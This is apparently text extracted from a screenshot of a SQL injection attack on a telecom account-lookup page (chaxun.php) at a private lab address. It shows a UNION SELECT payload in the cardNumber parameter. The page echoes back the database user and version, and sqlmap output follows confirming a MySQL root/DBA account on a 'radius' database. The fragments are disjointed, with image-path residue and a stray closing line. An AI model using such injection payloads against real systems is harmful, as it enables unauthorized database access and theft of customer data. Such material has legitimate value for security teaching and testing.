 10.10.10.3/chaxun.php
10.10.10.3/chaxun.php?cardNumber=%2B8614543492620%20and%202=1%20union%20select%201,2,3,user(),5,6,7,8,version()
China
unicom中国联通
尊敬的客户，中国联通欢迎您！
您的IP地址是：10.11.3.128
您的电话号码是：+8614543492620 and 2=1 union select 1,2,3,user(),5,6,7,8,version()
您的卡有效期到: 5.1.41-3ubuntu12.10-log
您的套餐类型: 包月
您的余额: -4.000048元
你每月流量定额: root@localhost千兆
每月固定费用: 5元
超额后每兆费用: 6元
已使用总流量: 7.0E-6兆
本月已使用流量: 8.0E-6兆
root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
---
[20:38:22] [INFO] testing MySQL
[20:38:22] [INFO] confirming MySQL
[20:38:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0.0
[20:38:22] [INFO] fetching current user
current user:    'root@localhost'
[20:38:22] [INFO] fetching current database
current database:    'radius'
[20:38:22] [INFO] testing if current user is DBA
[20:38:22] [INFO] fetching current user
current user is DBA:    'True'
[20:38:22] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/10.10.10.3
'
back|track 5 r3
you become, the more you are able to hear